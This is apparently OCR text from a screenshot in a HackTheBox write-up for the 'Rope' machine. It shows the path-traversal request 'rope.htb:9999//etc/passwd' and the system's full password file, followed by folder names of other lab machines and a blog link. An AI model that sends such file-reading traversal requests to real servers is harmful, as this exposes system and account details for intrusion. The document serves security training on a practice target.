 Mozilla Firefox
rope.htb:9999//etc/passwd
rope.htb:9999//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Securi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
r4j:x:1000:1000:r4j:/home/r4j:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
uApocalyst
Smasher2
1.xlsx
uWriteup
Chainsaw
yuJarvis
uHaystack
大余安全
https://blog.csdn.net/qq_34801745